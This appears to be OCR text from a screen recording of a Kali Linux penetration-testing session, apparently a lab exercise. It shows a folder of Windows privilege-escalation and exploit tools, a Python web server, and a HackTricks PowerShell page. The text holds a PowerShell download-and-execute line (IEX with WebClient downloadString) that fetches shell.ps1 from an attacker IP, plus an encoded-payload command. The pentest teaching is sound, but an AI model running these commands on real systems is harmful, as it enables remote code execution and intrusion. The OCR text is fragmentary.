 Applications
Places
Terminal
Thu 22:19
1
Basic PowerShell for Pentesters - HackTricks - Mozilla Firefox
root@kali: ~/transfer
120%
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali: ~/transfer
root@kali:~# cd transfer/
root@kali:~/transfer# gedit PowerUp.ps1
root@kali:~/transfer# ls
ASCService.exe ms15-051x64.exe SharpUp.exe
CVE-2017-0213_x64.exe ms.exe shell.exe
HHUPD.EXE MSFRottenPotato.exe shellex.exe
hijackme.dll nc.exe SiteList.xml
Invoke-PowerShellTcp.ps1 PowerUp.ps1 test.exe
mcafee_sitelist_pwd_decrypt.py rottenpotato.exe windows_dll.c
MS10-059.exe Seatbelt.exe winPEAS64.exe
root@kali:~/transfer# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
hell.ps1')|iex"
m())).ReadToEnd(
1 echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.31/shell.ps1'
2 powershell -nop -enc <BASE64_ENCODED_PAYLOAD>
Linux Privilege Escalation
Useful Linux Commands
Powered by GitBook
CONTENTS
Basic PS commands to start
Download & Execute
Using b64 from linux
Download
Base64 Kali & EncodedCommand
Execution Policy
Constrained language
Bypass
AppLockerPolicy
Enable WinRM (Remote PS)
Antivirus
PS-History
OS version and HotFixes
Environment
Other connected drives
Recycle Bin
Domain Recon
Users
SUDO
Groups
Clipboard
Processes
Services